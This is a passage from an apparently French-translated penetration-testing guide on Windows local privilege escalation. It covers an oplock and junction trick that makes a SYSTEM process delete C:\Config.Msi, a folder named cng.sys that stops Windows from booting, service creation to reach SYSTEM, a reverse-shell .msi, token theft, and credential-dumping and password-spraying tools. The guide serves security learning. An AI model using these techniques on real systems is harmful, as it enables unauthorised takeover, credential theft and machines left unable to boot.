C:\temp\folder1\file1.txt

- Étape 2 : Placez un oplock sur

file1.txt

- L'oplock met en pause l'exécution lorsqu'un processus privilégié tente de supprimer

file1.txt.

// pseudo-code

RequestOplock("C:\\temp\\folder1\\file1.txt");

WaitForDeleteToTriggerOplock();

- Étape 3 : Trigger SYSTEM process (par exemple,

SilentCleanup)

- Ce processus parcourt les dossiers (par exemple

%TEMP%) et tente de supprimer leur contenu. - Quand il atteint

file1.txt, le oplock se déclenche et transfère le contrôle à votre callback.

- Étape 4 : Dans le callback de l'oplock – rediriger la suppression

-

Option A : Déplacer

file1.txtailleurs -

Cela vide

folder1sans rompre l'oplock. -

Ne supprimez pas

file1.txtdirectement — cela libérerait l'oplock prématurément. -

Option B : Convertir

folder1en une junction:

# folder1 is now a junction to \RPC Control (non-filesystem namespace)

mklink /J C:\temp\folder1 \\?\GLOBALROOT\RPC Control

- Option C : Créer un symlink dans

\RPC Control:

# Make file1.txt point to a sensitive folder stream

CreateSymlink("\\RPC Control\\file1.txt", "C:\\Config.Msi::$INDEX_ALLOCATION")

Cela cible le flux interne NTFS qui stocke les métadonnées du dossier — le supprimer supprime le dossier.

- Étape 5 : Libérer l'oplock

- Le processus SYSTEM continue et essaie de supprimer

file1.txt. - Mais maintenant, en raison de la junction + symlink, il supprime en réalité :

C:\Config.Msi::$INDEX_ALLOCATION

Résultat: C:\Config.Msi est supprimé par SYSTEM.

De Arbitrary Folder Create à un DoS permanent

Exploitez une primitive qui vous permet de créer un dossier arbitraire en tant que SYSTEM/admin — même si vous ne pouvez pas écrire de fichiers ou définir des permissions faibles.

Créez un dossier (pas un fichier) portant le nom d'un critical Windows driver, par exemple :

C:\Windows\System32\cng.sys

- Ce chemin correspond normalement au pilote en mode noyau

cng.sys. - Si vous le pré-créez en tant que dossier, Windows ne parvient pas à charger le pilote réel au démarrage.

- Ensuite, Windows tente de charger

cng.syspendant le démarrage. - Il voit le dossier, n'arrive pas à résoudre le pilote réel, et se plante ou bloque le démarrage.

- Il n’y a aucun mécanisme de repli, et aucune récupération sans intervention externe (p. ex., réparation du démarrage ou accès au disque).

De High Integrity à SYSTEM

Nouveau service

Si vous êtes déjà en cours d'exécution dans un processus High Integrity, le chemin vers SYSTEM peut être simple en créant et en exécutant un nouveau service :

sc create newservicename binPath= "C:\windows\system32\notepad.exe"

sc start newservicename

Tip

Lorsque vous créez un binaire de service, assurez-vous que c'est un service valide ou que le binaire exécute rapidement les actions nécessaires, car il sera tué au bout de 20s s'il n'est pas un service valide.

AlwaysInstallElevated

À partir d'un processus High Integrity, vous pouvez essayer d'activer les entrées de registre AlwaysInstallElevated et installer un reverse shell en utilisant un wrapper .msi.

More information about the registry keys involved and how to install a .msi package here.

High + SeImpersonate privilege to System

Vous pouvez trouver le code ici.

From SeDebug + SeImpersonate to Full Token privileges

Si vous disposez de ces privilèges de token (vous les trouverez probablement dans un processus déjà High Integrity), vous pourrez ouvrir presque n'importe quel processus (sauf les processus protégés) avec le privilège SeDebug, copier le token du processus et créer un processus arbitraire avec ce token.

L'utilisation de cette technique consiste généralement à sélectionner un processus s'exécutant en tant que SYSTEM avec tous les privilèges de token (oui, vous pouvez trouver des processus SYSTEM sans tous les privilèges de token).

Vous pouvez trouver un exemple de code exécutant la technique proposée ici.

Named Pipes

Cette technique est utilisée par meterpreter pour escalader via getsystem. La technique consiste à créer un pipe puis créer/abuser d'un service pour écrire dans ce pipe. Ensuite, le serveur qui a créé le pipe en utilisant le privilège SeImpersonate pourra usurper le token du client du pipe (le service) et obtenir les privilèges SYSTEM.

Si vous voulez en savoir plus sur name pipes vous devriez lire ceci.

Si vous voulez lire un exemple de comment passer de high integrity à System en utilisant name pipes vous devriez lire ceci.

Dll Hijacking

Si vous parvenez à hijack une dll qui est chargée par un processus s'exécutant en SYSTEM, vous pourrez exécuter du code arbitraire avec ces permissions. Par conséquent, Dll Hijacking est aussi utile pour ce type d'escalade de privilèges et, de plus, il est beaucoup plus facile à réaliser depuis un processus high integrity car il aura des permissions d'écriture sur les dossiers utilisés pour charger les dlls.

Vous pouvez en apprendre plus sur Dll hijacking ici.

From Administrator or Network Service to System

- https://github.com/sailay1996/RpcSsImpersonator

- https://decoder.cloud/2020/05/04/from-network-service-to-system/

- https://github.com/decoder-it/NetworkServiceExploit

From LOCAL SERVICE or NETWORK SERVICE to full privs

Read: https://github.com/itm4n/FullPowers

Plus d'aide

Outils utiles

Best tool to look for Windows local privilege escalation vectors: WinPEAS

PS

PrivescCheck

PowerSploit-Privesc(PowerUP) -- Vérifie les mauvaises configurations et les fichiers sensibles (check here). Détecté.

JAWS -- Vérifie certaines mauvaises configurations possibles et collecte des informations (check here).

privesc -- Vérifie les mauvaises configurations

SessionGopher -- Extrait les informations de sessions sauvegardées de PuTTY, WinSCP, SuperPuTTY, FileZilla et RDP. Utiliser -Thorough en local.

Invoke-WCMDump -- Extrait des credentials depuis Credential Manager. Détecté.

DomainPasswordSpray -- Effectue un spray des mots de passe collectés sur le domaine

Inveigh -- Inveigh est un outil PowerShell de spoofing ADIDNS/LLMNR/mDNS/NBNS et man-in-the-middle.

WindowsEnum -- Énumération Windows basique pour privesc

Sherlock ~~~~ -- Recherche des vulnérabilités privesc connues (DEPRECATED for Watson)

WINspect -- Vérifications locales (Besoin des droits Admin)

Exe

Watson -- Recherche des vulnérabilités privesc connues (doit être compilé avec VisualStudio) (precompiled)

SeatBelt -- Énumère l'hôte à la recherche de mauvaises configurations (plutôt un outil de collecte d'informations que de privesc) (doit être compilé) (precompiled)

LaZagne -- Extrait des credentials de nombreux logiciels (exe précompilé sur GitHub)

SharpUP -- Port de PowerUp en C#

Beroot ~~~~ -- Vérifie les mauvaises configurations (exécutable précompilé sur GitHub). Non recommandé. Il ne fonctionne pas bien sous Win10.

Windows-Privesc-Check -- Vérifie les mauvaises configurations possibles (exe à partir de python). Non recommandé. Il ne fonctionne pas bien sous Win10.

Bat

winPEASbat -- Outil créé basé sur ce post (n'a pas besoin d'accesschk pour fonctionner correctement mais peut l'utiliser).

Local

Windows-Exploit-Suggester -- Lit la sortie de systeminfo et recommande des exploits fonctionnels (python local)

Windows Exploit Suggester Next Generation -- Lit la sortie de systeminfo et recommande des exploits fonctionnels (python local)

Meterpreter

multi/recon/local_exploit_suggestor

You have to compile the project using the correct version of .NET (see this). To see the installed version of .NET on the victim host you can do:

C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line

Références

-

http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html

-

https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html

-

https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/

-

https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md

-

https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/

-

http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html

-

HTB Reaper: Format-string leak + stack BOF → VirtualAlloc ROP (RCE) and kernel token theft

{{#include ../../banners/hacktricks-training.md}}